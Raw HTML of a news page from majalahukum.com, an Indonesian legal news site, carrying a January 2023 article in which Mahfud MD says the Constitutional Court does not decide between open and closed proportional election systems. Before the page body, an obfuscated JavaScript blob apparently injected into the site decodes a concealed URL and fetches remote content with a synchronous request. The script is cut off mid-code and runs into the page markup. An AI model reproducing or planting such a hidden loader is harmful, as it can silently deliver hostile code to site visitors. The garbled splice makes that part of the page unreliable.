(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-5456 single-format-standard wp-theme-Newsmag menko-polhukam-sebut-mk-tidak-atur-sistem-pemilu-terbuka-atau-tertutup global-block-template-1  td-subscription-active td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up "  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuutama-container"><ul id="menu-menuutama" class="td-mobile-main-menu"><li id="menu-item-12765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-12765"><a href="https://majalahukum.com/">Home</a></li>
<li id="menu-item-6478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6478"><a href="https://majalahukum.com/category/perkara/">Perkara<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6480"><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum</a></li>
	<li id="menu-item-6479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6479"><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus</a></li>
	<li id="menu-item-6477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6477"><a href="https://majalahukum.com/category/perdata-umum/">Perdata Umum</a></li>
	<li id="menu-item-10446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10446"><a href="https://majalahukum.com/category/perdata-khusus/">Perdata Khusus</a></li>
	<li id="menu-item-6488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6488"><a href="https://majalahukum.com/category/tipikor/">Tipikor</a></li>
	<li id="menu-item-6473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6473"><a href="https://majalahukum.com/category/hak-asasi-manusia/">Hak Asasi Manusia</a></li>
</ul>
</li>
<li id="menu-item-6471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6471"><a href="https://majalahukum.com/category/aneka-info/">Aneka Info<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6485"><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi</a></li>
</ul>
</li>
<li id="menu-item-6484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6484"><a href="https://majalahukum.com/category/sindikasi/">Sindikasi</a></li>
<li id="menu-item-6472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6472"><a href="https://majalahukum.com/category/artikel/">Artikel</a></li>
<li id="menu-item-6481" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6481"><a href="https://majalahukum.com/category/politik/">Politik</a></li>
<li id="menu-item-6483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6483"><a href="https://majalahukum.com/category/pustaka/">Pustaka</a></li>
<li id="menu-item-6474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6474"><a href="https://majalahukum.com/category/investigasi/">Investigasi</a></li>
<li id="menu-item-6475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6475"><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://majalahukum.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Rabu, Januari 28, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-12766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12766"><a href="https://majalahukum.com/">Home</a></li>
<li id="menu-item-3365" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3365"><a href="https://majalahukum.com/sample-page/">About Us</a></li>
<li id="menu-item-13425" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13425"><a href="https://majalahukum.com/redaksi/">Redaksi</a></li>
<li id="menu-item-4700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-4700"><a rel="privacy-policy" href="https://majalahukum.com/privacy-policy/">Pedoman Media Siber</a></li>
<li id="menu-item-3369" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3369"><a href="https://majalahukum.com/my-account/">My account</a></li>
<li id="menu-item-6879" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6879"><a href="https://majalahukum.com/konsultasi-hukum-2/">Konsultasi Hukum</a></li>
<li id="menu-item-8981" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8981"><a href="https://majalahukum.com/kebijakan-privasi/">Kebijakan Privasi</a></li>
</ul></div></div>            </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://majalahukum.com/">
            <img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" src="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png" alt=""  width="300" height="99"/>
            <span class="td-visual-hidden">MajalaHukum</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><a href="https://www.youtube.com/@bernard_simamora" target="_blank">
<img src="https://majalahukum.com/wp-content/uploads/2025/03/GambariklanGlobalTutorial-e1741968669447.png"> </a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://majalahukum.com/">
		<img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2021/05/LOGOMAJALAHUKUMobile1.png" src="https://majalahukum.com/wp-content/uploads/2021/05/LOGOMAJALAHUKUMobile1.png" alt=""  width="280" height="40"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://majalahukum.com/">
		<img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" src="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png" alt=""  width="280" height="40"/>
	</a>
	    </div>
    <div class="menu-menuutama-container"><ul id="menu-menuutama-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12765"><a href="https://majalahukum.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6478"><a href="https://majalahukum.com/category/perkara/">Perkara</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6480"><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6479"><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6477"><a href="https://majalahukum.com/category/perdata-umum/">Perdata Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10446"><a href="https://majalahukum.com/category/perdata-khusus/">Perdata Khusus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6488"><a href="https://majalahukum.com/category/tipikor/">Tipikor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6473"><a href="https://majalahukum.com/category/hak-asasi-manusia/">Hak Asasi Manusia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6471"><a href="https://majalahukum.com/category/aneka-info/">Aneka Info</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6485"><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6484"><a href="https://majalahukum.com/category/sindikasi/">Sindikasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6472"><a href="https://majalahukum.com/category/artikel/">Artikel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6481"><a href="https://majalahukum.com/category/politik/">Politik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6483"><a href="https://majalahukum.com/category/pustaka/">Pustaka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6474"><a href="https://majalahukum.com/category/investigasi/">Investigasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6475"><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://majalahukum.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-5456" class="post-5456 post type-post status-publish format-standard has-post-thumbnail hentry category-politik tag-atau tag-atur tag-menko tag-pemilu tag-polhukam tag-politik tag-sebut tag-sistem tag-terbuka tag-tertutup tag-tidak" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://majalahukum.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Politik" class="entry-crumb" href="https://majalahukum.com/category/politik/">Politik</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Menko Polhukam Sebut MK Tidak Atur Sistem Pemilu Terbuka atau Tertutup</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://majalahukum.com/category/politik/">Politik</a></li></ul>
            <header>
                <h1 class="entry-title">Menko Polhukam Sebut MK Tidak Atur Sistem Pemilu Terbuka atau Tertutup</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Penulis</div> <a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-16T16:01:18+07:00" >16/01/2023</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments --><div class="td-post-comments"><a href="https://majalahukum.com/menko-polhukam-sebut-mk-tidak-atur-sistem-pemilu-terbuka-atau-tertutup/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmajalahukum.com%2Fmenko-polhukam-sebut-mk-tidak-atur-sistem-pemilu-terbuka-atau-tertutup%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Menko+Polhukam+Sebut+MK+Tidak+Atur+Sistem+Pemilu+Terbuka+atau+Tertutup&url=https%3A%2F%2Fmajalahukum.com%2Fmenko-polhukam-sebut-mk-tidak-atur-sistem-pemilu-terbuka-atau-tertutup%2F&via=MajalaHukum" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://majalahukum.com/menko-polhukam-sebut-mk-tidak-atur-sistem-pemilu-terbuka-atau-tertutup/&amp;media=https://majalahukum.com/wp-content/uploads/2023/01/Menko-Polhukam-Sebut-MK-Tidak-Atur-Sistem-Pemilu-Terbuka-atau-Tertutup.jpeg&description=Menko+Polhukam+Sebut+MK+Tidak+Atur+Sistem+Pemilu+Terbuka+atau+Tertutup" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Menko+Polhukam+Sebut+MK+Tidak+Atur+Sistem+Pemilu+Terbuka+atau+Tertutup %0A%0A https://majalahukum.com/menko-polhukam-sebut-mk-tidak-atur-sistem-pemilu-terbuka-atau-tertutup/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><figure><a href="https://majalahukum.com/wp-content/uploads/2023/01/Menko-Polhukam-Sebut-MK-Tidak-Atur-Sistem-Pemilu-Terbuka-atau-Tertutup.jpeg" data-caption="Menko Polhukam Sebut MK Tidak Atur Sistem Pemilu Terbuka atau Tertutup -- Doc.Antar Foto/Sumber"><img width="640" height="427" class="entry-thumb td-modal-image" src="https://majalahukum.com/wp-content/uploads/2023/01/Menko-Polhukam-Sebut-MK-Tidak-Atur-Sistem-Pemilu-Terbuka-atau-Tertutup-640x427.jpeg" srcset="https://majalahukum.com/wp-content/uploads/2023/01/Menko-Polhukam-Sebut-MK-Tidak-Atur-Sistem-Pemilu-Terbuka-atau-Tertutup-640x427.jpeg 640w, https://majalahukum.com/wp-content/uploads/2023/01/Menko-Polhukam-Sebut-MK-Tidak-Atur-Sistem-Pemilu-Terbuka-atau-Tertutup-300x200.jpeg 300w, https://majalahukum.com/wp-content/uploads/2023/01/Menko-Polhukam-Sebut-MK-Tidak-Atur-Sistem-Pemilu-Terbuka-atau-Tertutup-630x420.jpeg 630w, https://majalahukum.com/wp-content/uploads/2023/01/Menko-Polhukam-Sebut-MK-Tidak-Atur-Sistem-Pemilu-Terbuka-atau-Tertutup-681x454.jpeg 681w, https://majalahukum.com/wp-content/uploads/2023/01/Menko-Polhukam-Sebut-MK-Tidak-Atur-Sistem-Pemilu-Terbuka-atau-Tertutup.jpeg 750w" sizes="(max-width: 640px) 100vw, 640px" alt="" title=""/></a><figcaption class="wp-caption-text">Menko Polhukam Sebut MK Tidak Atur Sistem Pemilu Terbuka atau Tertutup -- Doc.Antar Foto/Sumber</figcaption></figure></div>
        <!-- content --><p style="text-align: justify;"><strong>JAKARTA</strong> &#8211; Mahfud MD selaku Menteri Koordinator Bidang Politik Hukum dan Keamanan (Menko Polhukam) menekankan, Mahkamah Konstitusi (MK) tidak mengatur sistem pemilu, terkait permohonan uji materi Undang-Undang Nomor 7 Tahun 2017 tentang Pemilu, melainkan hanya membatalkan atau meluruskan UU.</p>
<p style="text-align: justify;">&#8220;Urusan proporsional terbuka atau tertutup itu urusan legislatif, bukan urusan MK; karena MK tidak boleh mengatur, tapi boleh membatalkan atau meluruskan. Proporsional terbuka atau tertutup itu silakan legislatif,&#8221; ujar Mahfud saat dimintai tanggapannya soal uji materi UU Pemilu di Jakarta, Senin (16/01/2023).</p>
<p style="text-align: justify;">Mahfud menceritakan, saat dirinya masih menjabat sebagai ketua MK, dia tidak menetapkan sistem pemilu terbuka. Namun, ia hanya mencoret persyaratan sistem terbuka, sementara penetapannya tetap di legislatif.</p>
<p style="text-align: justify;">&#8220;Itu zaman saya. Kalau MK punya pandangan lain, silakan saja,&#8221; lanjutnya.</p>
<p style="text-align: justify;">Saat ini, sejumlah pihak mengajukan uji materi UU Nomor 7 Tahun 2017 tentang Pemilu terkait sistem proporsional terbuka di MK. Hal itu menuai pro dan kontra, di mana sejumlah partai politik di parlemen menolak pemberlakuan kembali sistem pemilihan proporsional tertutup.</p>
<p style="text-align: justify;">Terkait polemik itu, Wakil Ketua DPR RI Muhaimin Iskandar menilai usulan perubahan kembali sistem pemilihan menjadi proporsional tertutup dalam Pemilu 2024 adalah tidak logis dan dapat membahayakan demokrasi. Oleh karena, menurut Muhaimin, usulan sistem pemilihan proporsional tertutup baru digaungkan setahun sebelum pelaksanaan Pemilu 2024.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Bagikan ini:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-5456"
				class="share-facebook sd-button share-icon"
				href="https://majalahukum.com/menko-polhukam-sebut-mk-tidak-atur-sistem-pemilu-terbuka-atau-tertutup/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-5456"
				>
				<span id="sharing-facebook-5456" hidden>Klik untuk membagikan di Facebook(Membuka di jendela yang baru)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-5456"
				class="share-x sd-button share-icon"
				href="https://majalahukum.com/menko-polhukam-sebut-mk-tidak-atur-sistem-pemilu-terbuka-atau-tertutup/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-5456"
